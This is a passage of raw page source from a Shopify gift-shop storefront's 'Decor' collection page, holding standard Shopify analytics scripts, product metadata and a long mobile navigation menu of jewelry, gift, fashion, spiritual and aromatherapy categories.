Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"giftsofearth.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/journeysgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://journeysgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"37014765613","storefrontBaseUrl":"https:\/\/journeysgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"184804507693\",\"title\":\"Decor\",\"productVariants\":[{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BIKE RIDE TRINKET DISH\",\"vendor\":\"karma\",\"id\":\"5049487065133\",\"untranslatedTitle\":\"BIKE RIDE TRINKET DISH\",\"url\":\"\/products\/ka330141\",\"type\":\"General\"},\"id\":\"34426379534381\",\"image\":{\"src\":\"\/\/journeysgifts.com\/cdn\/shop\/products\/493537781ffe9669d0c83fba4ac9c3343e066559.jpg?v=1589985655\"},\"sku\":\"794866074724\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ka201909 hand tray\",\"vendor\":\"Karma\",\"id\":\"5049465569325\",\"untranslatedTitle\":\"ka201909 hand tray\",\"url\":\"\/products\/794866008583\",\"type\":\"General\"},\"id\":\"34426250690605\",\"image\":{\"src\":\"\/\/journeysgifts.com\/cdn\/shop\/products\/d1da4ac46d8674413b25403c59fee2940aa64e0b.jpg?v=1589983978\"},\"sku\":\"794866008583\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5049487065133,"gid":"gid:\/\/shopify\/Product\/5049487065133","vendor":"karma","type":"General","handle":"ka330141","variants":[{"id":34426379534381,"price":1299,"name":"BIKE RIDE TRINKET DISH","public_title":null,"sku":"794866074724"}],"remote":false},{"id":5049465569325,"gid":"gid:\/\/shopify\/Product\/5049465569325","vendor":"Karma","type":"General","handle":"794866008583","variants":[{"id":34426250690605,"price":599,"name":"ka201909 hand tray","public_title":null,"sku":"794866008583"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":184804507693,"requestId":"4c4227ad-e89d-4974-8dde-1368edca772e-1768869390"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 37014765613,
      theme_id: 95661948973,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//journeysgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//journeysgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//journeysgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":37014765613,"isMerchantRequest":null,"themeId":95661948973,"themeCityHash":"13067829257517599023","contentLanguage":"en","currency":"USD","eventMetadataId":"d26023bd-f53c-4beb-998e-910050b20be9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":184804507693,"requestId":"4c4227ad-e89d-4974-8dde-1368edca772e-1768869390","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: decor","collectionName":"decor","collectionId":184804507693,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//journeysgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://journeysgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="37014765613"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="95661948973"
  data-theme-name="Impulse"
  data-theme-version="3.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://journeysgifts.com/api/collect"
></script>
</head>

<body class="template-collection" data-transitions="false">

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body">

    <div id="shopify-section-header" class="shopify-section">




<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header drawer__fixed-header--full">
      <div class="drawer__header drawer__header--full appear-animation appear-delay-1">
        <div class="h2 drawer__title">
        </div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary">
        


          <li class="mobile-nav__item appear-animation appear-delay-2">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/jewelry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-jewelry1"
                    >
                    Jewelry
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-jewelry1"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-jewelry1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-jewelry1"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/rings"
                              class="mobile-nav__link"
                              id="Sublabel-collections-rings1"
                              >
                              Rings
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/amber-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-amber-jewelry2"
                              >
                              Amber jewelry
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/sterling-silver-1"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sterling-silver-13"
                              >
                              Sterling silver, copper, bronze jewelry
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/swarovski-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-swarovski-jewelry4"
                              >
                              Swarovski jewelry
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/crystal-and-gemstone-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-crystal-and-gemstone-jewelry5"
                              >
                              Crystals, gems and semi-precious stones jewelry
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/earrings"
                              class="mobile-nav__link"
                              id="Sublabel-collections-earrings6"
                              >
                              Earrings
                            </a>
                          
                          
                            <button type="button"
                              aria-controls="Sublinklist-collections-jewelry1-collections-earrings6"
                              class="collapsible-trigger ">
                              <span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                            </button>
                          
                        </div>

                        
                          <div
                            id="Sublinklist-collections-jewelry1-collections-earrings6"
                            aria-labelledby="Sublabel-collections-earrings6"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all "
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist">
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/earrings" class="mobile-nav__link" >
                                      All earrings
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/earrings/copper+bronze" class="mobile-nav__link" >
                                      Copper or bronze earrings
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/earrings/firefly" class="mobile-nav__link" >
                                      Firefly earrings
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/earrings/gem-stones" class="mobile-nav__link" >
                                      Semi-precious stone earrings
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/earrings/sterling-silver" class="mobile-nav__link" >
                                      Sterling silver earrings
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/earrings/swarovski" class="mobile-nav__link" >
                                      Swarovski earrings
                                    </a>
                                  </li>
                                
                              </ul>
                            </div>
                          </div>
                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/necklaces"
                              class="mobile-nav__link"
                              id="Sublabel-collections-necklaces7"
                              >
                              Necklaces
                            </a>
                          
                          
                            <button type="button"
                              aria-controls="Sublinklist-collections-jewelry1-collections-necklaces7"
                              class="collapsible-trigger ">
                              <span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                            </button>
                          
                        </div>

                        
                          <div
                            id="Sublinklist-collections-jewelry1-collections-necklaces7"
                            aria-labelledby="Sublabel-collections-necklaces7"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all "
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist">
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/necklaces" class="mobile-nav__link" >
                                      All necklaces
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/necklaces/firefly" class="mobile-nav__link" >
                                      Firefly necklaces
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/necklaces/pendant" class="mobile-nav__link" >
                                      Pendants
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/necklaces/gem-stones" class="mobile-nav__link" >
                                      Semi-precious stone necklaces
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/necklaces/sterling-silver+silver" class="mobile-nav__link" >
                                      Sterling silver necklaces
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/necklaces/swarovski" class="mobile-nav__link" >
                                      Swarovski necklaces
                                    </a>
                                  </li>
                                
                              </ul>
                            </div>
                          </div>
                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/bracelets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bracelets8"
                              >
                              Bracelets
                            </a>
                          
                          
                            <button type="button"
                              aria-controls="Sublinklist-collections-jewelry1-collections-bracelets8"
                              class="collapsible-trigger ">
                              <span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                            </button>
                          
                        </div>

                        
                          <div
                            id="Sublinklist-collections-jewelry1-collections-bracelets8"
                            aria-labelledby="Sublabel-collections-bracelets8"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all "
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist">
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/bracelets" class="mobile-nav__link" >
                                      All bracelets
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/sergio-lub" class="mobile-nav__link" >
                                      Copper/magnetic healing bracelets
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/bracelets/firefly" class="mobile-nav__link" >
                                      Firefly bracelets
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/crystal-braclets" class="mobile-nav__link" >
                                      Semi-precious stone bracelets
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/bracelets/sterling-silver" class="mobile-nav__link" >
                                      Sterling silver bracelets
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/swarovski-bracelet" class="mobile-nav__link" >
                                      Swarovski bracelets
                                    </a>
                                  </li>
                                
                              </ul>
                            </div>
                          </div>
                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-3">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/gifts"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-gifts2"
                    >
                    Unique Gifts
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-gifts2"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-gifts2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-gifts2"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/gold-dipped-roses"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gold-dipped-roses1"
                              >
                              Eternal roses
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/paperweights"
                              class="mobile-nav__link"
                              id="Sublabel-collections-paperweights2"
                              >
                              Paperweights
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/socks/gag-gift"
                              class="mobile-nav__link"
                              id="Sublabel-collections-socks-gag-gift3"
                              >
                              Funny socks
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/oven-mitts"
                              class="mobile-nav__link"
                              id="Sublabel-collections-oven-mitts4"
                              >
                              Oven mitts
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/chip-clips"
                              class="mobile-nav__link"
                              id="Sublabel-collections-chip-clips5"
                              >
                              Chip clips
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/figurines"
                              class="mobile-nav__link"
                              id="Sublabel-collections-figurines6"
                              >
                              Figurines
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/magnet-and-stickers"
                              class="mobile-nav__link"
                              id="Sublabel-collections-magnet-and-stickers7"
                              >
                              Magnet and stickers
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-4">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/accessories"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-accessories3"
                    >
                    Accessories
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-accessories3"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-accessories3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-accessories3"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/headbands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-headbands1"
                              >
                              Headbands
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/bags"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bags2"
                              >
                              Bags
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/socks"
                              class="mobile-nav__link"
                              id="Sublabel-collections-socks3"
                              >
                              Socks
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/masks"
                              class="mobile-nav__link"
                              id="Sublabel-collections-masks4"
                              >
                              Face masks
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/knits"
                              class="mobile-nav__link"
                              id="Sublabel-collections-knits5"
                              >
                              Knits &amp; scarves
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-5">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/fashion"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-fashion4"
                    >
                    Fashion
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-fashion4"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-fashion4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-fashion4"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/tops"
                              class="mobile-nav__link"
                              id="Sublabel-collections-tops1"
                              >
                              Tops
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/dresses"
                              class="mobile-nav__link"
                              id="Sublabel-collections-dresses2"
                              >
                              Dresses
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/bottoms"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bottoms3"
                              >
                              Bottoms
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-6">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/spiritual-1"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-spiritual-15"
                    >
                    Spiritual
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-spiritual-15"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-spiritual-15"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-spiritual-15"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/christian"
                              class="mobile-nav__link"
                              id="Sublabel-collections-christian1"
                              >
                              Christian traditions
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/hindu"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hindu2"
                              >
                              Eastern religions
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/evil-eye"
                              class="mobile-nav__link"
                              id="Sublabel-collections-evil-eye3"
                              >
                              Evil eye
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/hamsa"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hamsa4"
                              >
                              Hamsa
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/malas-and-prayer-beads"
                              class="mobile-nav__link"
                              id="Sublabel-collections-malas-and-prayer-beads5"
                              >
                              Malas and prayer beads
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/singing-bowls"
                              class="mobile-nav__link"
                              id="Sublabel-collections-singing-bowls6"
                              >
                              Singing bowls &amp; meditation tools
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-7">
            
              <div class="mobile-nav__has-sublist">
                
                  <a href="/collections/aromatherapy-1"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-aromatherapy-16"
                    >
                    Aromatherapy
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-aromatherapy-16"
                      
                      class="collapsible-trigger collapsible--auto-height ">
                      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                    </button>
                  </div>
                
              </div>
            

            
              <div id="Linklist-collections-aromatherapy-16"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-collections-aromatherapy-16"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/incense"
                              class="mobile-nav__link"
                              id="Sublabel-collections-incense1"
                              >
                              Incense
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/collections/essential-oils"
                              class="mobile-nav__link"
                              id="Sublabel-collections-essential-oils2"
                              >
                              Essential oils
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
